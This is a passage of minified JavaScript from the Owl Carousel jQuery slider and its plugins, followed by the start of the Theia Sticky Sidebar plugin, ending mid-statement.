d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);  

/*! Theia Sticky Sidebar | v1.7.0 - https://github.com/WeCodePixels/theia-sticky-sidebar */
(function($){$.fn.theiaStickySidebar=function(options){var defaults={'containerSelector':'','additionalMarginTop':0,'additionalMarginBottom':0,'updateSidebarHeight':true,'minWidth':0,'disableOnResponsiveLayouts':true,'sidebarBehavior':'modern','defaultPosition':'relative','namespace':'TSS'};options=$.extend(defaults,options);options.additionalMarginTop=parseInt(options.additionalMarginTop)||0;options.additionalMarginBottom=parseInt(options.additionalMarginBottom)||0;tryInitOrHookIntoEvents(options,this);function tryInitOrHookIntoEvents(options,$that){var success=tryInit(options,$that);if(!success){console.log('TSS: Body width smaller than options.minWidth. Init is delayed.');$(document).on('scroll.'+options.namespace,function(options,$that){return function(evt){var success=tryInit(options,$that);if(success){$(this).unbind(evt)}}}(options,$that));$(window).on('resize.'+options.namespace,function(options,$that){return function(evt){var success=tryInit(options,$that);if(success){$(this).unbind(evt)}}}(options,$that))}}function tryInit(options,$that){if(options.initialized===true){return true}if($('body').width()<options.minWidth){return false}init(options,$that);return true}function init(options,$that){options.initialized=true;var existingStylesheet=$('#theia-sticky-sidebar-stylesheet-'+options.namespace);if(existingStylesheet.length===0){$('head').append($('<style id="theia-sticky-sidebar-stylesheet-'+options.namespace+'">.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>'))}$that.each(function(){var o={};o.sidebar=$(this);o.options=options||{};o.container=$(o.options.containerSelector);if(o.container.length==0){o.container=o.sidebar.parent()}o.sidebar.parents().css('-webkit-transform','none');o.sidebar.css({'position':o.options.defaultPosition,'overflow':'visible','-webkit-box-sizing':'border-box','-moz-box-sizing':'border-box','box-sizing':'border-box'});o.stickySidebar=o.sidebar.find('.theiaStickySidebar');if(o.stickySidebar.length==0){var javaScriptMIMETypes=/(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;o.sidebar.find('script').filter(function(index,script){return script.type.length===0||script.type.match(javaScriptMIMETypes)}).remove();o.stickySidebar=$('<div>').addClass('theiaStickySidebar').append(o.sidebar.children());o.sidebar.append(o.stickySidebar)}o.marginBottom=parseInt(o.sidebar.css('margin-bottom'));o.paddingTop=parseInt(o.sidebar.css('padding-top'));o.paddingBottom=parseInt(o.sidebar.css('padding-bottom'));var collapsedTopHeight=o.stickySidebar.offset().top;var collapsedBottomHeight=o.stickySidebar.outerHeight();o.stickySidebar.css('padding-top',1);o.stickySidebar.css('padding-bottom',1);collapsedTopHeight-=o.stickySidebar.offset().top;collapsedBottomHeight=o.stickySidebar.outerHeight()-collapsedBottomHeight-collapsedTopHeight;if(collapsedTopHeight==0){o.stickySidebar.css('padding-top',0);o.stickySidebarPaddingTop=0}else{o.stickySidebarPaddingTop=1}if(collapsedBottomHeight==0){o.stickySidebar.css('padding-bottom',0);o.stickySidebarPaddingBottom=0}else{o.stickySidebarPaddingBottom=1}o.previousScrollTop=null;o.fixedScrollTop=0;resetSidebar();o.onScroll=function(o){if(!o.stickySidebar.is(":visible")){return}if($('body').width()<o.options.minWidth){resetSidebar();return}if(o.options.disableOnResponsiveLayouts){var sidebarWidth=o.sidebar.outerWidth(o.sidebar.css('float')=='none');if(sidebarWidth+50>o.container.width()){resetSidebar();return}}var scrollTop=$(document).scrollTop();var position='static';if(scrollTop>=o.sidebar.offset().top+(o.paddingTop-o.options.additionalMarginTop)){var offsetTop=o.paddingTop+options.additionalMarginTop;var offsetBottom=o.paddingBottom+o.marginBottom+options.additionalMarginBottom;var 